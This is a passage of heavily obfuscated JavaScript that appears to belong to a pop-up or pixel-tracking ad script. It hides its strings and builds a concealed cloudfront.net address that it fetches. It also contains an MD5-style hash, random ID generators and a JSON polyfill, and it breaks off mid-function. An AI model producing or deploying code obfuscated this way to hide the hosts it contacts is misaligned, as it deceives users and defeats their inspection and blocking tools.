DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + 